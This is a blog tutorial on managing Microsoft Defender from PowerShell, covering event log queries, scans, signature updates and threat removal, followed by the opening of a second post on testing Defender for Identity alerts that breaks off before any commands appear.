
For 1 or 2 devices, the local script option is faster. If having more than 2 devices I would advise to onboard them using Intune or Group Policy.

Run the script on the target machine as Administrator to link the local Defender instance with Defender XDR in your Microsoft 365 tenant.

1. Viewing recent Defender events
Assuming you followed the previous steps to test the Defender module in PowerShell, we can now start executing some commands against the local Defender engine.
To get an overview of the 20 recent logs of Defender, execute this command:
POWERSHELL
Get-WinEvent -LogName "Microsoft-Windows-Windows Defender/Operational" | Select -First 20This will give us an overview of the latest logs of the Defender engine. You can also choose other options than 20, like 100 or 500 but this can take a while to retrieve information.

2. Viewing recent scanning events
We can further filter the logs used above to only see scanning events. We can check this way if our scan has happened for troubleshooting and checking purposes.
To filter only on Microsoft Defender scanning events, execute this command:
POWERSHELL
Get-WinEvent -LogName "Microsoft-Windows-Windows Defender/Operational" |
Where-Object { $_.Id -in 1000,1001,1002 } |
Select TimeCreated, Id, Message -First 20
To focus only on key scan events, filter by event IDs 1000, 1001, and 1002 To give a better understanding why:
- Event ID 1000: Defender scan has started
- Event ID 1001: Defender scan has completed
- Event ID 1002: Defender scan cancelled or interrupted

As you can see, this perfectly correspond to what we see in the GUI of Defender.
3. Checking Defender scan status overview
To simply check when the last full and quick Defender scans ran, execute this command:
POWERSHELL
Get-MpComputerStatus | Select FullScanStartTime, QuickScanStartTime
You can use this to get a simple overview of the latest scans executed. This can be used in incident responses or to simply check/troubleshoot your Defender confgiuration.
4. Updating Defender Virus Definitions

Keep Defender up-to-date by downloading the latest virus and malware definitions:
POWERSHELL
Update-MpSignatureThe signatures/virus definitions are literally hashes/signatures of trending virus files which are known by Microsoft. This way Defender instantly knows new virusses as it knows them in it’s database.
I advise you to always first update these signatures before doing any scans. This way you ensure that we use the latest information available in certain scenarios. The command is almost always done in around 15 seconds.
5. Running Defender scans manually
Sometimes we need to execute Defender scans manually. We can do this using 2 separate commands. If doing an incident response, or you expect the endpoint having malicious software -> always do a full scan.
POWERSHELL

Start-MpScan -ScanType FullScanPOWERSHELL
Start-MpScan -ScanType QuickScanYou can start scans anytime using PowerShell without waiting for Intune/Defender for syncing with your device for a faster incident response.
6. Viewing and managing threats
To view recently detected threats with their details, execute this command:
POWERSHELL
Get-MpThreatDetection | Select-Object ThreatName, InitialDetectionTime, ActionSuccess, ResourcesTo remove all threats detected on your device, execute this command:
POWERSHELL
Remove-MpThreat -AllRemove a specific threat by its ID (replace ThreatID with the actual ID), execute this command:
POWERSHELL
Remove-MpThreat -ThreatID *ThreatID*To remove all detected detected threats instantly, execute this command:
POWERSHELL
Get-MpThreatDetection | Remove-MpThreat
7. Checking Defender settings

To view Defender’s current settings such as real-time monitoring and scanning preferences, execute this command:
POWERSHELL
Get-MpPreferenceYou can use this to check any Intune or Group Policy configurations with this command and see the endpoint uses your latest settings.
8. Checking signature items
To get an overview of the current known signatures, execute this command:
POWERSHELL
Get-MpThreatCatalogThis will give you a list of millions of signature items Microsoft has in its database. You could use this to lookup a single definition in it, rather than executing the command and get the millions of items.
9. Simple full scan script
You could setup a simple script with all commands above that does a definitions update and then do a scan. You can schedule this using the Windows Task Scheduler.
POWERSHELL
# Latest updates
Update-MpSignature
# Full scan
Start-MpScan -ScanType FullScan
# Delete threat detections
Get-MpThreatDetection | Remove-MpThreat
This can work in smaller environenments of course. If managing environments with more devices and servers I would still advise you tu use Microsoft Intune and or Group Policies to schedule quick and full scans instead.
Knowledge check
Knowledge check
This quiz needs JavaScript to show the questions and feedback.
This quiz needs JavaScript to show the questions and feedback.
Summary
PowerShell allows easy and powerful management of Microsoft Defender for Endpoint. You can view scan events, start scans manually, update virus definitions, control protection settings, and handle detected threats. Always keep virus definitions updated and be cautious when changing security settings like turning off real-time protection.
I only described the operational commands of using Defender in case of incident response. For the configuration of Defender for Endpoint, I highly advise to use Microsoft Intune for central and mass configuration options. I have a guide on some Defender settings and the Microsft Secure Score here: https://justinverstijnen.nl/microsoft-secure-score-devices
Thank you for reading this guide and I hope it was helpful.
Sources 📖
These sources helped me by writing and research for this post;
End of the page 🎉
You have reached the end of the page. You can navigate through other blog posts as well, share this post on X, LinkedIn and Reddit or return to the blog posts collection page. Thank you for visiting this post.
Support the blog
Penetration testing Defender for Identity and Active Directory
In this guide, I will show how to do some popular Active Directory attacking tests and show how Defender for Identity (MDI) will alert you about the attacks. Not everyting detected by Defender for Identity will be directly classified as potential attack. When implementing the solution, it will learn during the first 30 days what normal behaviour in the network is.
Requirements
- At least one Microsoft Defender for Identity running
- For a step by step guide of this, refer this guide!
- A domain controller (vm-jv-mdi)
- A workstation (ws-jv-mdi)
- Around 30 minutes of your time
Starting out
So I want to mention, that most of the attacks to Active Directory can be easily prevented if everybody locks their computer everytime they walk away from it and also use good enough authentication methods. Some other attacks cannot always be prevented but we can do the most of it detecting them and acting in a greatly manner.
So let’s imagine, we are walking through a generic office building and searching for computers that are unmonitored by people and the Windows Desktop is on the screen aside from the email and documents the user is working on. An attacker, in our case we, are going to that computer and run some commands to exactly know how the network is built.
We are gonna run some commands and tests on the workstation that will generate alerts in Microsoft Defender for Identity.
Generating DNS lookup alerts
Run the following command on the workstation:
POWERSHELL
